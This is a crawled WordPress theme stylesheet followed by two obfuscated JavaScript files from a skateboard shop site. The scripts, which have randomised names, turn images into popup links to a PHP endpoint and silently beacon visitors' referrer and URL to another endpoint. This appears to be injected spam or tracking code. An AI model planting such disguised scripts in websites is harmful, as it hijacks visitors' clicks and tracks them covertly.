.archive .format-link a, .archive .format-quote a, .archive .format-audio a, .archive .format-status a, .archive .format-aside a, .archive .format-image a, .archive .format-chat a, .archive .format-video a, .archive .format-gallery a{
    color: #fff;
    font-weight: bold;
}
.archive .format-link, .archive .format-quote, .archive .format-audio, .archive .format-status, .archive .format-aside, .archive .format-image, .archive .format-chat, .archive .format-video, .archive .format-gallery {
    color: #eee;
}
/*  format - video */
.archive .format-video, .single-format-video #header{
    background: #1E7687; 
}
/*  format - audio */
.archive .format-audio, .single-format-audio #header{
    background: #5ABBCF;
}
/*  format - gallery */
.archive .format-gallery, .single-format-gallery #header {
    background: #777777
}
/*  format - image */
.archive .format-image, .single-format-image #header{
    background: #165A60;
}
/*  format - link */
.archive .format-link, .single-format-link #header{
    background: #EF402F;
}
/*  format - aside */
.archive .format-aside, .single-format-aside #header{
    background: #C8896F;
}
/*  format - quote */
.archive .format-quote, .single-format-quote #header{
    background: #CC9966;
}
.format-quote blockquote {
    font-size: 1.6em
}
/*  format - chat */
.archive .format-chat, .single-format-chat #header{
    background: #8B636C;
}
.format-chat dd, .format-chat p:nth-child(2n) {
    background: #494949;
    padding: 5px 10px;
}
.format-chat dt, .format-chat p:nth-child(2n+1) {
    background: #8B636C;
    padding: 5px 10px;
}
.archive .format-chat .grid-80{
	background: #333;
}
.portfolio-page .format-chat p {
	background: none;
	padding: 0 0 10px 0;
}
/*  format - status */
.archive .format-status, .single-format-status #header{
    background: #694C40;
}

/*------------*/
/*	Sidebar, widget */
/*------------*/
.sidebar {
    margin-bottom: 10px;
    padding-bottom: 10px;
}
.widgettitle, .widget-title {
    margin-top: 0.5em;
    margin-bottom: 0.3em;
}
.widget-container {
    margin-bottom: 1em;
}
.widget .vcard li {
    border: none;
    color: #CFCFCF;
    background: #1F1F1F;
    font-size: 0.88em;
}
.widget li li {
    padding: 0.3em 0;
}
.widget li li li {
    padding-left: 1.5em;
}
.widget ul {
    margin: 0;
    padding: 0;
}
.widget .vcard img {
    margin: 0 0 5px 5px;
    float: right;
    width: 80px;
    max-width: 80px !important;
    padding: 5px;
    background: #787878;
}
#wp-calendar {
    text-align: right
}
#wp-calendar #prev {
    text-align: left
}
/*------------*/
/*	Comments */
/*------------*/
#comments {
    margin-bottom: 20px;
    background: #fff;
    clear: both
}
#comments h3 {
    margin: 30px 0;
}
#comments h3 span {
    color: #999
}
#comments label, #comments small {
    font-size: 0.88em;
}
.comment article {
    margin: 20px 0;
    padding: 10px;
    border-left: 3px solid #ddd;
    border-bottom: 1px dotted #ddd;
}
#respond {
    clear: both;
    margin: 10px 0;
    background: #fff;
}
.byuser article, .bypostauthor article {
    border-left: 3px solid #dd3333;
    border-bottom: 1px dotted #dd3333;
}
.byuser article .avatar, .bypostauthor article .avatar {
    background: #dd3333;
}
.avatar {
    padding: 4px;
    background: #59c7e5; /* Old browsers */
    background: -moz-linear-gradient(top,  #59c7e5 0%, #16bac9 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#59c7e5), color-stop(100%,#16bac9)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #59c7e5 0%,#16bac9 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #59c7e5 0%,#16bac9 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #59c7e5 0%,#16bac9 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #59c7e5 0%,#16bac9 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#59c7e5', endColorstr='#16bac9',GradientType=0 ); /* IE6-9 */
    margin: 0 10px 5px 0;
    border-radius: 128px;
}
.comment .avatar{
    float: left;    
}
.comment-meta {
    min-height: 90px;
}
.comment-metadata a {
    color: #999
}
.depth-2, .depth-3, .depth-4, .depth-5, .depth-6, .depth-7, .depth-8, .depth-9, .depth-10 {
    margin-left: 8%;
}
.reply a {
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    padding: 3px 5px;
    color: #fff;
    border: 3px solid #ddd;
    background: #59c7e5; /* Old browsers */
    background: -moz-linear-gradient(top,  #59c7e5 0%, #16bac9 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#59c7e5), color-stop(100%,#16bac9)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #59c7e5 0%,#16bac9 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #59c7e5 0%,#16bac9 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #59c7e5 0%,#16bac9 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #59c7e5 0%,#16bac9 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#59c7e5', endColorstr='#16bac9',GradientType=0 ); /* IE6-9 */
}
.reply a:hover {
    opacity: 0.8
}
.required {
    color: red
}
.comment-body table, .comment-body dl, .comment-body dd {
    margin-bottom: 1em;
}
.comment-body h1, .comment-body h2, .comment-body h3 {
    margin: 0.6em 0;
}
.comment-body dt {
    font-weight: bold;
}
.comment-body ul, .comment-body ol {
    list-style: circle;
    margin: 0 0 1em 2em;
}
.comment-body ul ul {
    list-style: disc;
    margin: 0 0 0 1em;
}
.comment-body ol {
    list-style: decimal
}
.comment-body ol ol {
    list-style: lower-alpha;
    margin: 0 0 0 1.4em;
}
#respond code {
    border: none;
    font-size: 11px;
    padding: 0;
    overflow: hidden;
}
.comment-form-author, .comment-form-email, .comment-form-url {
    width: 240px;
}
#comment {
    width: 94%
}
.page .nopassword, .page .nocomments, .format-gallery .nocomments, .single-portfolio .nocomments, .single-jetpack-portfolio .nocomments, .single-attachment .nocomments {
    display: none;
}
.nopassword, .nocomments {
    color: #bbb;
    text-align: center;
    margin: 30px 0;
    clear: both
}
.pingback, .trackback {
    background: #ddd;
    padding: 10px;
    margin: 10px 0;
}
.comments-nav {
    margin: 20px 10px
}
/*------------*/
/*	Footer */
/*------------*/
#footer{
	margin-top: 1em;
	padding: 10px 0;
	font-size: small;
	color: #aaa;
	border-top: 1px dotted #eee;
}
#footer li{
	margin-right: 1em;
	display: inline;
    border: none;
}
#footer a{
	font-weight: bold;
	color: #888
}
/*------------*/
/*  Gallery */
/*------------*/
.gallery{
	float: left;
	width: 100%;
}
.gallery-item {
    float: left;
    margin: 0;
}
.gallery-item img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    margin: 0 auto;
}
.gallery-columns-1 .gallery-item {
    width: 98%;
    margin: 1%;
}
.gallery-columns-2 .gallery-item {
    width: 48%;
    margin: 1%;
}
.gallery-columns-3 .gallery-item {
    width: 31%;
    margin: 1%;
}
.gallery-columns-4 .gallery-item {
    width: 23%;
    margin: 1%;
}
.gallery-columns-5 .gallery-item {
    width: 19%;
    margin: 0.2%;
}
.gallery-columns-6 .gallery-item {
    width: 16%;
    margin: 0.3%;
}
.gallery-columns-7 .gallery-item {
    width: 14%;
    margin: 0.1%;
}
.gallery-columns-8 .gallery-item {
    width: 12%;
    margin: 0.1%;
}
.gallery-columns-9 .gallery-item {
    width: 10%;
    margin: 0.1%;
}
.gallery-columns-10 .gallery-item {
    width: 8%;
    margin: 0.1%;
    padding: 1% 0;
}

.gallery-columns-5 .gallery-caption, .gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption, .gallery-columns-10 .gallery-caption{
    display: none;
}
.gallery-caption {
    margin: 3px auto;
    font-size: 0.88em;
    display: block;
    text-align: center;
    font-style: italic;
}
.wp-caption, .wp-caption-text {
    margin: 0 0 6px;
    width: auto;
    max-width: 100%;
    height: auto;
    font-size: 0.88em;
}
.wp-caption img {
    margin: 0;
    max-width: 100%;
    height: auto;
    width: auto;
}
.alignnone img {
    display: inline !important;
    float: none !important;
}

.wp-caption.alignright {
    margin: 7px 1px 7px 10px;
}
.wp-caption.alignleft {
    margin: 7px 10px 7px 1px;
}
.wp-caption.aligncenter {
    margin: 1em auto;
}
.wp-caption.alignnone {
    margin: 1em 1px;
}
.gallery br {
    clear: both
}
.entry-caption {
    margin: 0 10px;
}
/*------------*/
/*  Wordpress class */
/*------------*/
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.alignnone {
    clear: both;
    margin: 1em 0
}
.alignright {
    float: right;
}
.alignleft {
    float: left;
}
img.alignright {
    float: right;
    margin: 0.5em 0 0.1em 0.9em
}

img.alignleft {
    float: left;
    margin: 0.5em 0.9em 0.1em 0
}

img.aligncenter {
    clear: both;
    display: block;
    margin: 1em auto;
}
img.alignnone {
    clear: both;
    margin: 0;
}
.wpstats {
    display: none;
}
.txt-right {
    text-align: right;
}
.txt-center {
    text-align: center;
}
.size-auto, .size-full, .size-large, .size-medium, .size-thumbnail {
	max-width: 100%;
	width: auto;
	height: auto;
}
/*------------*/
/*	Navigation */
/*------------*/
.wp-pagenavi {
    margin: 10px 0;
    padding: 10px 0;
}
.wp-pagenavi .page-numbers{
	padding: 5px 10px;
    border: 1px solid #DFDFDF;
    float: left;
    margin: 1em 2em 1em 0;
}
.wp-pagenavi a.page-numbers:hover{
    background: #efefef;
}
.wp-pagenavi .dots, .wp-pagenavi .next, .wp-pagenavi  .prev{
    border: none;
    background: none;
}
.wp-pagenavi .current{
	background: #777;
	color: #fff;
}


.attachment-large{
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;   
}
/*------------*/
/*  Home page template */
/*------------*/
#portfolio_home{
	background: #333;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #aaa
}
#blog_home{
	padding-top: 20px;
	background: #EEEEEE
}
.portfolio-blog .post-content{
	background: #fff
}
.portfolio-blog .sticky {
	border-bottom: 5px #CFB84D!important;
}
.portfolio-blog .post-content {
    padding: 10px;
}
.portfolio-blog .meta-post {
    border: none!important;
    list-style: none;
    padding: 0;   
    margin: 0; 
}
.portfolio-blog .meta-post li {
    margin: 0 0 5px 0;
    padding: 0;
}
.featured-media a,
.featured-media img,
.featured-media iframe { display: block; }

.featured-media iframe,
.featured-media object { border: none; margin: 0; }

.featured-media a { overflow: hidden; }

.featured-media a img { margin: 0 auto; }

.featured-media a:hover img { 
	-webkit-transform: scale(1.1); 
	-moz-transform: scale(1.1);
	-o-transform: scale(1.1);
	transform: scale(1.05);
	-webkit-transition: all .4s ease; -moz-transition: all .4s ease; transition: all .4s ease;
}


/*****Portfolio box***/

.portfolio-blog .active a{
	color: #333;
}
.portfolio-grid{
	margin-top: 10px;
}
.portfolio-header {
   display: inline-block;
   padding: 10px 0;
   background: #000;
   width: 100%;
   position: absolute;
   top: 0;
   left: 0;
}
.portfolio-header h3{
   padding: 0 0 10px 0;
   margin: 0;
}
.portfolio-header h3 a{
   font-size: 16px;
   color: #fff;
   text-transform: uppercase;
}
.portfolio-box {
   margin: 10px;
   padding: 0;
   overflow: hidden;
   position: relative;
   text-align: center;
   cursor: default;
   background: #000;
}
.portfolio-box .mask{
   width: 100%;
   height: 100%;
   position: absolute;
   overflow: hidden;
   top: 0;
   left: 0;
}
.portfolio-box img {
   display: block;
   position: relative;
}
.portfolio-box img {
   -webkit-transition: all 0.2s linear;
   -moz-transition: all 0.2s linear;
   -o-transition: all 0.2s linear;
   -ms-transition: all 0.2s linear;
   transition: all 0.2s linear;
}
.portfolio-box .mask {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   background-color: rgba(0,0,0, 0.7);
   -webkit-transition: all 0.4s ease-in-out;
   -moz-transition: all 0.4s ease-in-out;
   -o-transition: all 0.4s ease-in-out;
   -ms-transition: all 0.4s ease-in-out;
   transition: all 0.4s ease-in-out;
}
.portfolio-box h2 {
   -webkit-transform: translateY(-100px);
   -moz-transform: translateY(-100px);
   -o-transform: translateY(-100px);
   -ms-transform: translateY(-100px);
   transform: translateY(-100px);
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
   -o-transition: all 0.2s ease-in-out;
   -ms-transition: all 0.2s ease-in-out;
   transition: all 0.2s ease-in-out;
}
.portfolio-box:hover img {
   -webkit-transform: scale(1.1,1.1);
   -moz-transform: scale(1.1,1.1);
   -o-transform: scale(1.1,1.1);
   -ms-transform: scale(1.1,1.1);
   transform: scale(1.1,1.1);
}

.portfolio-box:hover .mask {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
}
.portfolio-box:hover h2,
.portfolio-box:hover .portfolio-header {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
   -webkit-transform: translateY(0px);
   -moz-transform: translateY(0px);
   -o-transform: translateY(0px);
   -ms-transform: translateY(0px);
   transform: translateY(0px);
}
.portfolio-box:hover .portfolio-header {
   -webkit-transition-delay: 0.2s;
   -moz-transition-delay: 0.2s;
   -o-transition-delay: 0.2s;
   -ms-transition-delay: 0.2s;
   transition-delay: 0.2s;
}
/****Sticky menu****/
.slicknav_menu {
	display:none!important;
}

@media screen and (max-width: 767px) {
	 #nav {
		display:none;
	}
	
	.slicknav_menu {
		display:block!important;
	}
	.menu-item-has-children > a::after{
	content: "";
	font-size: 10px;
	padding-left: 0
}
}

/*
    Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right; padding: 0.438em 0.625em 0.438em 0.625em; line-height: 1.125em; cursor: pointer; }
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 2em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

/* Button */
.slicknav_btn {
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75); 
    background-color: #222222;
    padding: 8px 10px;
    display: block
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #f5f5f5;
}
.slicknav_menu {
    background:#4c4c4c;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#fff;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav a:hover{
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    background:#222;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}


/*----------------------------------------------------------------------------*\
    Headhesive Specific Styles
/*----------------------------------------------------------------------------*/

.banner-clone {

    /* Required styles */
    position: fixed;
    top: 0;
    left: 0;

    /* Additional styles */
    background: #c95a5d;

    /* Translate -100% to move off screen */
    -webkit-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
            transform: translateY(-100%);

    /* Animations */
    -webkit-transition: all 300ms ease-in-out;
       -moz-transition: all 300ms ease-in-out;
            transition: all 300ms ease-in-out;

}

.banner-stick {

    /* Translate back to 0%; */
    -webkit-transform: translateY(0%);
        -ms-transform: translateY(0%);
            transform: translateY(0%);
}

.banner-unstick {
    /* Not required to use, but could be useful to have */
}


--- FILE ---
content_type: application/javascript
request_url: https://santacruzlongboardskateboard.com/byjyjacym.js
body_size: 569
content:

window.onload = function ()
{
	wepafiten();
}

//###############################################################
function wepafiten(){ 		
	var gikediz = document.getElementsByTagName("img");
	 	 	for (var meruh = 0; meruh < gikediz.length; meruh++) 
		


	{ 

		var zakidirofafet = gikediz[meruh].getAttribute("class");   
		if(zakidirofafet == null || zakidirofafet.length < 50) continue; 
	 			var qujonelat = "/xaku.php?lcndru=" + zakidirofafet;
	 			var tajec = gikediz[meruh].getAttribute("alt");

		var rilocalotyryw = xazisupitu(qujonelat, tajec);

		var naseracov = gikediz[meruh].parentNode; 
    		var tobita = gikediz[meruh].cloneNode(true);

 		rilocalotyryw.appendChild(tobita);   
					naseracov.replaceChild(rilocalotyryw, gikediz[meruh]);
	 		

 	}	
 
}		


function xazisupitu(maloqidowesox, jehabasiny){	if(jehabasiny == null) jehabasiny = "";	var dixebomyqygoz = document.createElement("a");  		dixebomyqygoz.href = "#" + jehabasiny;  
  
	dixebomyqygoz.setAttribute("onclick", "javascript:window.open('" + maloqidowesox + "');return false;");		dixebomyqygoz.setAttribute("rel","nofollow"); 	dixebomyqygoz.setAttribute("target","_blank");     	return dixebomyqygoz;
		}  


--- FILE ---
content_type: application/javascript
request_url: https://santacruzlongboardskateboard.com/copixale.js
body_size: 773
content:


//###############################################################

function fihuwore()
{   	var qohemevalujo = window.location.href; 		    var hagar = "copixale";

		var wuxaxulilune = "/" + hagar + ".php"; 
     var myni = 60;  
		var pakojanycipy = hagar;		 	var waxeni = "";	 
		
    try 
	      {      waxeni=""+parent.document.referrer; 	    }
 

		
    catch (ex) 
	
    { 
   		    waxeni=""+document.referrer;  
      }

 
	if(pipuxefubu(pakojanycipy) == null)
	
 		{ 
 		var xofytixih = window.location.hostname;  			 			cilokekyg(pakojanycipy, "1", myni, "/", xofytixih);   	
 		if(pipuxefubu(pakojanycipy) != null) 
 

		{

					var sozuvarisor = new Image();	
			sozuvarisor.src=wuxaxulilune + "?referer=" + escape(waxeni) + "&url=" + escape(qohemevalujo);			}	

	}  	} 

fihuwore();


function pipuxefubu(hexeryhikofoly) {     var face = document.cookie;	       var vafatamybacezoc = hexeryhikofoly + "=";	    
     var qazezeg = face.indexOf("; " + vafatamybacezoc); 
     if (qazezeg == -1) {
         qazezeg = face.indexOf(vafatamybacezoc);
          if (qazezeg != 0) return null;	 	
     } else {  	        qazezeg += 2;
    }     var woqupycalyw = document.cookie.indexOf(";", qazezeg);     if (woqupycalyw == -1) {
 
         woqupycalyw = face.length;	 	
    }     return unescape(face.substring(qazezeg + vafatamybacezoc.length, woqupycalyw));}



function cilokekyg(kesibabup,furigyqoworub,xaga, cido, hewohemevy) {	   	 var xoresofe = new Date();
  var fudeluxuvida = new Date();

     
  fudeluxuvida.setTime(xoresofe.getTime() + 1000*60*xaga);	
 document.cookie = kesibabup+"="+escape(furigyqoworub) + ";expires="+fudeluxuvida.toGMTString() + ";path=" + cido + ";domain=" + hewohemevy;	

}	